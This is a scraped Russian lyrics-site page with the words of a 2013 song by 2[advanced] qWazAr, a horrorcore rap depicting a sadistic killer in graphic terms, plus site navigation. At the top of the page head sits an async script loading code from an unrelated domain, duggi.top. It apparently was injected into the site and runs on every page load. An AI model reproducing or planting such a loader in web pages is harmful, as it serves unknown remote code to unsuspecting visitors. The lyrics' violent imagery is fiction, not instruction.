

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/2-advanced-qwazar_%D0%B4%D1%8B%D1%85%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B1%D0%B5%D1%81%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8-single-2013
body_size: 6940
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни 2[advanced] qWazAr - Дыхание Бесконечности Single 2013. Слова и стихи песни | текст песни дыхание бесконечности</title>
	<meta name="description" content="Текст, слова песни 2[advanced] qWazAr - Дыхание Бесконечности Single 2013">
	<meta name="keywords" content="текст Дыхание Бесконечности Single 2013, 2[advanced] qWazAr, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/2-advanced-qwazar" >2[advanced] (qWazAr)</a> - Дыхание Бесконечности Single 2013</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>Серые безжизненные глаза,<br />
Руки все в крови,<br />
Его прокляли небеса,<br />
Любитель ада вскоре сам попадёт туда ...<br />
<br />
Эта история прошедшая сквозь время,<br />
И её смысла стены никогда не побелеют,<br />
Они  красные алые, как багровые реки,<br />
Узор брызгами, но это что то с чем то..<br />
Его безумные глаза опять смотрят в небо,<br />
Ему так хочется быть злым не зная меры,<br />
Агрессия и боль, жившая внутри,<br />
Выльется агонией в тела и души других,<br />
И пусть их крики уже никто не услышит,<br />
А его сердце всё также ненавистью дышит,<br />
Оно хочет больше крови, больше истерики,<br />
Чтобы судьбы чужих разлетались в дребезги,<br />
Разрывается опять чья то, нежелая жить,<br />
И он придёт твои желания похоронить,<br />
Чтобы ощутить наслаждение в твоих мучениях,<br />
Конец всегда один в таких его приключениях...<br />
<br />
Серые безжизненные глаза,<br />
Руки все в крови,<br />
Его прокляли небеса,<br />
Любитель ада вскоре сам попадёт туда ...<br />
Серые безжизненные глаза,<br />
Руки все в крови,<br />
Его прокляли небеса,<br />
Любитель ада вскоре сам попадёт туда ...<br />
<br />
Твои волосы, твои глаза, твои ресницы,<br />
Ему так хочется всем этим насладиться,<br />
Но не вместе, а так чтобы по отдельности,<br />
Точней процессом, полной бесчеловечности,<br />
Олигарх и нищий, дети и дамы,<br />
Неважно - любое тело подойдёт до драмы,<br />
В нём куча действий, плюс финальный акт,<br />
Ищите тело, подвешенное на кишках,<br />
Время неумолимо приближается,<br />
И не останется у тебя надежды,<br />
Ведь объятья сатаны в его дыхании смерти,<br />
Ты никогда ** и не был прежде ...<br />
<br />
Серые безжизненные глаза,<br />
Руки все в крови,<br />
Его прокляли небеса,<br />
Любитель ада вскоре сам попадёт туда ...<br />
Серые безжизненные глаза,<br />
Руки все в крови,<br />
Его прокляли небеса,<br />
Любитель ада вскоре сам попадёт туда ...<br />
Серые безжизненные глаза,<br />
Руки все в крови,<br />
Его прокляли небеса,<br />
Любитель ада вскоре сам попадёт туда ...<br />
Серые безжизненные глаза,<br />
Руки все в крови,<br />
Его прокляли небеса,<br />
Любитель ада вскоре сам попадёт туда ...<br />
 </p>
							</div>
			
			<div class="col-sm-6">
								

	
		
			</div>
		</div>
		
			</div>
</article>


										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="2-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b2%d0%be%d0%bd%d0%be%d0%ba_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%82%d1%8b-%d0%b4%d0%be%d0%bc-%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%bc%d0%be%d0%b9-%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/8/6/686f5d1f95d56f8a80bcabf078e0edb1.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b2%d0%be%d0%bd%d0%be%d0%ba_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%82%d1%8b-%d0%b4%d0%be%d0%bc-%d0%bc%d0%b8%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%bc%d0%be%d0%b9-%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2)Последний звонок - Школа - ты дом,милый дом,мой родной..</a>
			</li>
					<li style="display: table">
				<a href="2-10-black-sabbath_war-pigs-luke-s-wall" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/a/e/bae6d861fae8e3480d29ab40bb700fde.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-10-black-sabbath_war-pigs-luke-s-wall" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2-10 Black Sabbath - War Pigs / Luke's Wall</a>
			</li>
					<li style="display: table">
				<a href="2-%d1%82%d0%be%d1%87%d0%ba%d0%b8-%d0%b7%d1%80%d0%b5%d0%bd%d0%b8%d1%8f-feat-domno_%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d1%83%d0%b4%d0%b0%d1%80-%d0%bd%d0%be%d0%ba%d0%b0%d1%83%d1%82" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/2/e/62e325591fa88128bb581f1db22e9a90.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d1%82%d0%be%d1%87%d0%ba%d0%b8-%d0%b7%d1%80%d0%b5%d0%bd%d0%b8%d1%8f-feat-domno_%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d1%83%d0%b4%d0%b0%d1%80-%d0%bd%d0%be%d0%ba%d0%b0%d1%83%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 точки зрения feat. domNo - Любовь, удар, нокаут</a>
			</li>
					<li style="display: table">
				<a href="2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-1-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc_%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/a/2/0a2bd6da699e95d3751dcb0d308354ec.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-1-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc_%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 сезон 1 опенинг на русском - Бездомный Бог</a>
			</li>
					<li style="display: table">
				<a href="2-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b1-%d0%be%d0%ba%d1%83%d0%b4%d0%b6%d0%b0%d0%b2%d1%8b_%d0%bd%d0%b0%d1%81-%d0%b6%d0%b4%d1%91%d1%82-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b8-%d0%b2%d1%81%d1%91-%d0%b6-%d0%b1%d0%b5%d1%81%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%be%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/b/1/1b1bdd4e132f4d72d7619ec8a645c367.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b1-%d0%be%d0%ba%d1%83%d0%b4%d0%b6%d0%b0%d0%b2%d1%8b_%d0%bd%d0%b0%d1%81-%d0%b6%d0%b4%d1%91%d1%82-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b8-%d0%b2%d1%81%d1%91-%d0%b6-%d0%b1%d0%b5%d1%81%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 самолета на стихи Б.Окуджавы - Нас ждёт огонь смертельный и всё ж бессилен он</a>
			</li>
					<li style="display: table">
				<a href="2-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b0_%d0%bf%d0%be%d0%b4%d1%80%d1%83%d0%b3%d0%b0-%d0%bf%d0%be%d0%b4%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b0-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/b/9/0b9ec9756a726bffe8d0a9267e04a77f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b0_%d0%bf%d0%be%d0%b4%d1%80%d1%83%d0%b3%d0%b0-%d0%bf%d0%be%d0%b4%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b0-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 самолета - Подруга подкинула проблем</a>
			</li>
					<li style="display: table">
				<a href="2-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8%d0%ba-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%be%d0%b9-%d1%85%d0%be%d1%80%d0%be%d0%b2%d0%be%d0%b4" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/8/7/487ec4f309ef0afc8fbb39739210a4d2.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8%d0%ba-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%be%d0%b9-%d1%85%d0%be%d1%80%d0%be%d0%b2%d0%be%d0%b4" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 Дождик Детские песни - Большой хоровод</a>
			</li>
					<li style="display: table">
				<a href="2-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd%d0%ba%d0%b8_%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%87%d1%83%d0%b4%d0%b5%d1%81%d0%bd%d1%8b%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/c/b/dcbc444c6c3351c5e355bb02e6d38f32.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd%d0%ba%d0%b8_%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%87%d1%83%d0%b4%d0%b5%d1%81%d0%bd%d1%8b%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 Детские Новогодние Песенки - Праздник Чудесный</a>
			</li>
					<li style="display: table">
				<a href="2-%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b2%d0%b4%d0%b2-%d0%b3%d0%b8%d0%bc%d0%bd-%d0%b2%d0%b4%d0%b2-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d0%b0_%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%b5%d1%81%d0%ba%d0%b0%d0%bb%d0%b0%d1%81%d1%8c-%d1%81%d0%b8%d0%bd%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/3/7/d37e77e8e47327e2400180698690b0da.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="2-%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b2%d0%b4%d0%b2-%d0%b3%d0%b8%d0%bc%d0%bd-%d0%b2%d0%b4%d0%b2-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d0%b0_%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%b5%d1%81%d0%ba%d0%b0%d0%bb%d0%b0%d1%81%d1%8c-%d1%81%d0%b8%d0%bd%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">2 августа. День ВДВ. Гимн ВДВгитара - Расплескалась синева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/александр-дюмин_кареглазая-черноволосая-минус-1-тон" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/александр-дюмин_кареглазая-черноволосая-минус-1-тон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Александр Дюмин - Кареглазая, черноволосая минус, - 1 тон</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
